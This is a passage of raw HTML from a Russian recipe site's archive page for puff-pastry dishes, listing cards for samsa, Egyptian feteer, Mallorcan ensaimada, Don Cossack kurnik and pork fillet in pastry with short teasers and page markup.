          Эти маленькие пирожки – уникальное блюдо не в плане своей исключительности, наоборот. Самса, а мы привыкли называть их именно так, распространилась по всему миру, была интегрирована во множество кулинарных культур. В Узбекистане, Казахстане, Кыргызстане, Китае выпечка известна как самса или самсас. В этих регионах самса из слоеного или пресного теста...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5550" data-vote-action="vote" data-votes-count="17">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        17      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/samsa-s-myasom-samsa-meat/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/samsa-s-myasom-samsa-meat/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>1 Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5396 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vypechka tag-vypechka recipe_ingredient-vanil recipe_ingredient-vanil-ny-j-sahar recipe_ingredient-voda recipe_ingredient-drozhzhi recipe_ingredient-zheltki recipe_ingredient-krahmal recipe_ingredient-kukuruzny-j-krahmal recipe_ingredient-maslo recipe_ingredient-med recipe_ingredient-moloko recipe_ingredient-muka recipe_ingredient-risovaya-muka recipe_ingredient-rozovaya-voda recipe_ingredient-sahar recipe_ingredient-saharnaya-pudra recipe_ingredient-slivochnoe-maslo recipe_ingredient-sloenoe-testo recipe_ingredient-sol recipe_cuisine-egipetskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Ffetir-s-kremom-mahalyabiya-feteer-meshaltet-magalyabia-cream%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/fetir-s-kremom-mahalyabiya-feteer-meshaltet-magalyabia-cream/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D1%81%D0%BB%D0%BE%D0%B5%D0%BD%D0%BE%D0%B5+%D1%82%D0%B5%D1%81%D1%82%D0%BE+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/fetir-s-kremom-mahalyabiya-feteer-meshaltet-magalyabia-cream/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/fetir-s-kremom-mahalyabiya-feteer-meshaltet-magalyabia-cream.jpg&#038;description=Архивы%20слоеное%20тесто%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы слоеное тесто - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/fetir-s-kremom-mahalyabiya-feteer-meshaltet-magalyabia-cream/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/fetir-s-kremom-mahalyabiya-feteer-meshaltet-magalyabia-cream/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/feteer-meshaltet-magalyabia-cream-400x317.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/feteer-meshaltet-magalyabia-cream-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/fetir-s-kremom-mahalyabiya-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/fetir-feteer-meshaltet-400x316.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/fetir-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/testo-rbcnm-vfckj-fetir-400x320.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/rastiagivaem-i-svorachivaem-testo-na-fitir-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/zagotovki-iz-sloenogo-testa-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/vikladivaem-zavarnoi-krem-400x308.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/zavorachivaem-fitir-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/fitir-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/fetir-s-kremom-mahalyabiya-feteer-meshaltet-magalyabia-cream-400x321.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/fetir-s-kremom-mahalyabiya-feteer-meshaltet-magalyabia-cream/" rel="bookmark">Фетир с кремом Махалябия (Feteer Meshaltet with Magalyabia Cream)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 30              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/egipetskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Египетская">
                            <span class="single-recipe-cuisine-label">Египетская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/eg.png" alt="Египетская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Вероятно, услышав словосочетание «слоёный с заварным кремом», вы представите пирожное Наполеон. «Уличная еда»…и рецепторы хотят уловить вкус кебаба или карривурст. Фетир – одна из разновидностей быстрой уличной еды в Египте. Кто-то назовёт блюдо блинами, кто-то пирогами или даже египетской пиццей кальцоне. Фетир – это лепешка из слоеного теста в начинкой...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5396" data-vote-action="vote" data-votes-count="4">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        4      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/fetir-s-kremom-mahalyabiya-feteer-meshaltet-magalyabia-cream/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/fetir-s-kremom-mahalyabiya-feteer-meshaltet-magalyabia-cream/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5376 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vypechka tag-vypechka recipe_ingredient-voda recipe_ingredient-dzhem recipe_ingredient-drozhzhi recipe_ingredient-zhir recipe_ingredient-maslo recipe_ingredient-moloko recipe_ingredient-olivkovoe-maslo recipe_ingredient-pshenichnaya-muka recipe_ingredient-sahar recipe_ingredient-saharnaya-pudra recipe_ingredient-sloenoe-testo recipe_ingredient-testo recipe_ingredient-yajtsa recipe_cuisine-ispanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fensajmadas-sladkaya-vypechka-iz-sloenogo-testa-ensaimada-de-mallorca%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/ensajmadas-sladkaya-vypechka-iz-sloenogo-testa-ensaimada-de-mallorca/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D1%81%D0%BB%D0%BE%D0%B5%D0%BD%D0%BE%D0%B5+%D1%82%D0%B5%D1%81%D1%82%D0%BE+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/ensajmadas-sladkaya-vypechka-iz-sloenogo-testa-ensaimada-de-mallorca/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/ensajmadas-sladkaya-vypechka-iz-sloenogo-testa-ensaimada-de-mallorca.jpg&#038;description=Архивы%20слоеное%20тесто%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы слоеное тесто - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/ensajmadas-sladkaya-vypechka-iz-sloenogo-testa-ensaimada-de-mallorca/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/ensajmadas-sladkaya-vypechka-iz-sloenogo-testa-ensaimada-de-mallorca/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/ensaimada-de-mallorca-400x318.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ensaimada-de-mallorca-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ensajmadas-sladkaya-vypechka-iz-sloenogo-testa-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ensajmada-zamesim-testo-400x320.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ensajmada-testo-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ensajmada-testo-nachinaet-tianutsa-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ensajmada-testo-tianetsa-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ensajmada-testo-uvelichilos-v-dva-raza-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ensajmada-raskativaem-testo-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/zakrepliaem-za-krai-stola-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/rastiagivaem-zagotovku-i-smazivaem-jirom-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/otrezaem-krai-400x320.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/raspolagaem-otrezannuiu-chast-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/raskladivaem-djem-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/svorachivaem-ensajmadas-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ensajmadas-zagotovka-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/formovka-ensajmadas-400x320.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/testo-tianatsa-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ensaimada-de-mallorca-krema-catalana-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ensajmada-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/Ensaimada-de-Cabello-de-Angel-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ensajmadas-mallorca-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ensajmadas-sladkaya-vypechka-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ensajmadas-sladkaya-vypechka-iz-sloenogo-testa-ensaimada-de-mallorca-400x317.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/ensajmadas-sladkaya-vypechka-iz-sloenogo-testa-ensaimada-de-mallorca/" rel="bookmark">Энсаймадас – сладкая выпечка из слоеного теста (Ensaimada de Mallorca)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 30              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/ispanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Испанская">
                            <span class="single-recipe-cuisine-label">Испанская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/es.png" alt="Испанская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Отправимся в небольшое путешествие на один из Балеарских островов – Майорку. Майорка была обитаема еще со времен палеолита и успела побывать в руках Карфагена, Вандалов, североафриканских мусульман и мавров. В 1114 году, после восьмимесячной осады Пальма-де-Майорки, ненадолго стала испанской, а в 1229 году после трехмесячных действий вошла в состав Арагона....        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5376" data-vote-action="vote" data-votes-count="8">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        8      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/ensajmadas-sladkaya-vypechka-iz-sloenogo-testa-ensaimada-de-mallorca/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/ensajmadas-sladkaya-vypechka-iz-sloenogo-testa-ensaimada-de-mallorca/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>2 комментария</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5197 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vypechka category-mirovye-pirogi tag-vypechka tag-pirogi recipe_ingredient-bul-on recipe_ingredient-moloko recipe_ingredient-muka recipe_ingredient-ris recipe_ingredient-slivochnoe-maslo recipe_ingredient-sloenoe-testo recipe_cuisine-russkaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fdonskoj-kurnik-don-cossack-pie%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/donskoj-kurnik-don-cossack-pie/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D1%81%D0%BB%D0%BE%D0%B5%D0%BD%D0%BE%D0%B5+%D1%82%D0%B5%D1%81%D1%82%D0%BE+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/donskoj-kurnik-don-cossack-pie/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/donskoj-kurnik-don-cossack-pie.jpg&#038;description=Архивы%20слоеное%20тесто%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы слоеное тесто - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/donskoj-kurnik-don-cossack-pie/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/donskoj-kurnik-don-cossack-pie/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/donskoj-kurnik-don-cossack-pie-400x307.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/donskoj-kurnik-don-cossack-pie-400x307.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/don-cossack-pie-400x316.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/donskoj-kurnik-blini-400x315.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/donskoj-kurnik-don-cossack-pie-smazivaem-jeltkom-400x335.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/donskoj-kurnik-gribi-400x320.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/donskoj-kurnik-iaitca-ris-luk-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/donskoj-kurnik-kuritca-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/donskoj-kurnik-pfoslaivaem-blinami-400x351.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/donskoj-kurnik-ukrivaem-testom-400x320.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/donskoj-kurnik-vikladivaem-gribnuiu-nachinku-400x321.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/donskoj-kurnik-vikladivaem-kurinuyu-nachinku-400x320.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/donskoj-kurnik-zashipivaem-ukrashaem-400x351.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/donskoj-kurnik-don-cossack-pie/" rel="bookmark">Донской курник (Don Cossack Pie Kurnik)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 30              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li>
	<li><a href="https://zernograd.com/category/mirovye-pirogi/" rel="category tag">Мировые пироги</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/russkaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Русская">
                            <span class="single-recipe-cuisine-label">Русская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ru.png" alt="Русская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Cуществует на Дону традиция подавать на большие застолья в казачьем стиле пироги курники. Курники пекут круглыми, с курицей, грибами, рисом, яйцами и зеленью, каждая из начинок разделяется тонкими блинами. Курник как символ достатка и плодородия известен еще с языческих времен. В нашей семье любят и готовят курник из слоеного теста....        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5197" data-vote-action="vote" data-votes-count="14">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        14      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/donskoj-kurnik-don-cossack-pie/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/donskoj-kurnik-don-cossack-pie/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5021 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda tag-myaso-2 recipe_ingredient-griby recipe_ingredient-madera recipe_ingredient-slivki recipe_ingredient-sloenoe-testo recipe_ingredient-testo recipe_ingredient-chesnok recipe_ingredient-shampin-ony recipe_cuisine-russkaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fsvinoe-file-v-sloyonom-teste-2%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/svinoe-file-v-sloyonom-teste-2/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D1%81%D0%BB%D0%BE%D0%B5%D0%BD%D0%BE%D0%B5+%D1%82%D0%B5%D1%81%D1%82%D0%BE+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/svinoe-file-v-sloyonom-teste-2/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/svinoe-file-v-sloyonom-teste.jpg&#038;description=Архивы%20слоеное%20тесто%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы слоеное тесто - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/svinoe-file-v-sloyonom-teste-2/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/svinoe-file-v-sloyonom-teste-2/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/svinoe-file-v-sloyonom-teste-400x375.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/svinoe-file-v-sloyonom-teste-400x375.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/svinoe-file-v-sloyonom-teste-edim-400x382.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/svinoe-file-v-sloyonom-teste-2/" rel="bookmark">Свиное филе в слоёном тесте</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 60              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
